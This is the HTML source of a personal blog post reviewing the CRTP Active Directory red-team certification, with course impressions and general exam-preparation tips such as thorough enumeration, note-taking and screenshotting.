



<file: blog/CRTP_Review.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>CRTP Review | 0xb0ug44</title>
	<link rel="stylesheet" href="../css/style.css" />
	<link rel="stylesheet" href="../css/terminal.css" />
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
	<div class="scanlines" aria-hidden="true"></div>

	<nav class="nav" id="nav">
		<div class="nav-logo">
			<a href="../index.html" style="text-decoration:none;color:inherit">
				<span class="nav-logo-bracket">[</span>
				<span class="nav-logo-text">0xb0ug44</span>
				<span class="nav-logo-bracket">]</span>
				<span class="nav-cursor">_</span>
			</a>
		</div>
		<ul class="nav-links">
			<li><a href="../index.html" class="nav-link">← Back</a></li>
			<li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
		</ul>
	</nav>

	<div class="article-header">
		<div class="container">
			<div class="blog-meta" style="margin-bottom:1rem">
				<span class="blog-category cat-net">Active Directory</span>
				<span class="blog-date">Jun 10, 2026</span>
			</div>
			<h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:860px;">
				CRTP Review: Practical Active Directory Exploitation and Red Team Preparation
			</h1>
			<div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
				<div style="display:flex;align-items:center;gap:0.5rem">
					<div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
					<span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
				</div>
				<div class="blog-tags-row">
					<span class="btag">CRTP</span>
					<span class="btag">Active Directory</span>
					<span class="btag">Certification</span>
					<span class="btag">Red Team</span>
					<span class="btag">Review</span>
				</div>
			</div>
		</div>
	</div>

	<main class="article-content" style="z-index:2;position:relative;">
		<div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
			⚠️ Note: This review shares my personal exam experience and high-level learning points only. I am not disclosing exam answers or violating certification policy.
		</div>

		<h2>Overview</h2>
		<p>Looking to take up the CRTP challenge? Here’s my review and some preparation tips.</p>

		<div class="codeblock">
			<div class="bar">
				<span>crtp-intro.txt</span>
				<span>overview</span>
			</div>
			<pre><code>CRTP: Certified Red Team Professional
Credits: Altered Security
Focus: Pure Windows Active Directory exploitation
Goal: Learn practical red team methodology</code></pre>
		</div>

		<h2>Certification Snapshot</h2>
		<figure style="margin:0 0 1.5rem 0;background:var(--surface);border:1px solid var(--border);border-radius:4px;padding:0.8rem;">
			<img src="../certifications/CRTP.jpg" alt="CRTP certification" style="display:block;width:100%;max-width:980px;height:auto;border-radius:3px;margin:0 auto;" loading="lazy" />
			<figcaption style="font-family:var(--font-mono);font-size:0.72rem;color:var(--text-muted);margin-top:0.5rem;">Official CRTP certification</figcaption>
		</figure>

		<h2>Background</h2>
		<p>I decided to take up the CRTP assessment from Altered Security as a personal challenge and learning opportunity to deepen my Active Directory offensive skills.</p>

		<p>The CRTP offered a unique learning opportunity in these specific areas:</p>

		<ul>
			<li>A methodology of using PowerShell and Windows command line in a more in-depth manner.</li>
			<li>Covers even more AD attack vectors, such as abusing ADCS, database links, different types of delegation, domain trust relationships and many more.</li>
			<li>Pure Windows methodology, no Linux machines involved.</li>
			<li>Understanding of Microsoft Defender for Endpoint (MDE) and Microsoft Identity Protection (MDI) and bypass techniques.</li>
		</ul>

		<h2>Course Review</h2>
		<p>The course videos essentially consisted of recordings of instructor Nikhil Mittal’s lectures, combined with hands-on demos of a full attack chain, commencing from an assumed breached scenario. The hands-on demos were great as the occasional issues encountered by Nikhil when issuing commands were beneficial when troubleshooting future similar problems in our own labs.</p>

		<p>If you wish to skip the videos, there are PDFs and slides that are provided for studying as well. Along the way, I took note of crucial attacks and associated tools and commands within my Notion cheatsheet.</p>

		<p>I encountered occasional technical difficulties when tackling the labs on my student virtual machine but the Altered Security staff were prompt and responsive when I sought assistance via the dedicated Discord channel.</p>

		<div class="codeblock">
			<div class="bar">
				<span>study-notes.md</span>
				<span>preparation</span>
			</div>
			<pre><code>- Follow the instructor demos closely
- Capture tool usage and command patterns
- Keep a structured cheat sheet in Notion
- Use the slides and PDFs as backups
- Ask for help quickly when the lab VM misbehaves</code></pre>
		</div>

		<h2>Exam Tips</h2>
		<p>I undertook the CRTP assessment and promptly submitted my report upon completion of the exam. Within a business week, I received official confirmation of my successful certification.</p>

		<h3>Thorough Enumeration</h3>
		<p>CRTP is focused on weaponizing misconfigurations within an Active Directory environment, rather than hunting for one-off, easily patched software vulnerabilities. Thus, extremely thorough enumeration becomes even more crucial for us as an attacker to plan out a viable attack path: machine configurations, mapping of trusts, listing down group policies, accessible machines, available tickets, delegations, services, user privileges and much more. It also explains why taking notes during your studies and having a cheat sheet would be essential to allow us to methodically assess the AD environment.</p>

		<h3>Tools and Transfers</h3>
		<p>Note that no tools are provided out of the box from the provided attacker machine. Hence, prepare your arsenal of functional scripts and binaries before starting the exam, and be familiar with multiple ways of transferring them between Windows machines. Do not let chores like tool transfer and simply trying to get them working properly become your downfall. Sometimes one way of transferring may not be viable and may fail for some scenarios, so do not rely on one technique of file transfer.</p>

		<h3>Google It</h3>
		<p>Copying and pasting instructions directly from your cheatsheet or from the lab manual will not work in several situations. Do a quick online search and understand the limitations of your tools, the thought process behind a command, and any posts on blogs or forums for resolving issues of a similar nature. Being proficient at on-the-spot research and troubleshooting will certainly help you successfully complete the CRTP assessment.</p>

		<h3>Right Before Your Eyes</h3>
		<p>Make sure to carefully read the results of commands. Sometimes, the stepping stone to laterally move to the next machine was right in front of my eyes yet I continued pursuing other potential avenues of attack simply due to overlooking those nuggets of information.</p>

		<h3>When in Doubt, Restart</h3>
		<p>After running commands against certain machines in the exam environment, I encountered responsiveness issues or was not receiving expected results. To tackle this, we are given the option to restart individual machines throughout the exam and it was most certainly a lifesaver in these scenarios.</p>

		<h3>Diligently Screenshot</h3>
		<p>Take lots of screenshots. With the number of terminals that may be open at once, I sometimes lose track of the steps taken to reach a certain stage of an attack. To save you from the pain of having to backtrack several times, it may be helpful to routinely take screenshots of every important command issued, together with the response. The screenshots also come in handy when crafting your detailed report for submission to Altered Security for grading.</p>

		<div class="codeblock">
			<div class="bar">
				<span>exam-checklist.sh</span>
				<span>tips</span>
			</div>
			<pre><code>1. Enumerate every machine and trust relationship
2. Track all credentials, tickets, and delegations
3. Prepare file transfer options before the exam starts
4. Search for command failures before retrying blindly
5. Restart machines if they stop responding
6. Screenshot every meaningful step for the report</code></pre>
		</div>

		<h2>Helpful Resources</h2>
		<p>The course by Altered Security itself was sufficient to tackle the CRTP exam. However, when troubleshooting issues, several external resources were lifesavers for me.</p>

		<ul>
			<li>Microsoft documentation for PowerShell, Active Directory, and delegation concepts.</li>
			<li>Community blog posts for command troubleshooting and attack-path validation.</li>
			<li>Cheat sheets for Kerberoasting, AS-REP Roasting, ADCS abuse, and trust enumeration.</li>
			<li>Personal notes and screenshots from the labs to keep the workflow consistent.</li>
		</ul>

		<h2>Conclusion</h2>
		<p>The CRTP was a strong and focused Active Directory challenge that pushed me to think more carefully about Windows-only attack paths, precise enumeration, and operational discipline. It gave me a much better feel for how red team work looks in a realistic enterprise environment.</p>

		<p>If you want to level up your AD methodology, CRTP is worth the effort. The course and exam sharpened my practical command-line workflow, pivoting mindset, and troubleshooting habits.</p>

		<h2>Key Takeaways</h2>
		<ul>
			<li>Thorough enumeration drives the whole attack path.</li>
			<li>PowerShell fluency matters more than you think.</li>
			<li>Multiple file transfer methods are mandatory.</li>
			<li>Good notes and screenshots make exam reporting much easier.</li>
			<li>Restarting a stuck machine can save hours of frustration.</li>
		</ul>

		<div style="display:flex;gap:1rem;margin-top:3rem;padding-top:2rem;border-top:1px solid var(--border)">
			<a href="index.html" class="btn btn-ghost">← All Write-ups</a>
			<a href="../index.html#certs" class="btn btn-ghost">View My Certifications →</a>
		</div>
	</main>

	<footer class="footer" style="z-index:2;position:relative;">
		<div class="container">
			<div class="footer-bottom" style="border-top:none;padding-top:0">
				<p>© 2026 Mohamed Yassine Bougamra</p>
				<p class="footer-ascii">/* stay paranoid, stay safe */</p>
			</div>
		</div>
	</footer>

	<script src="../js/main.js"></script>
</body>
</html>
</file>
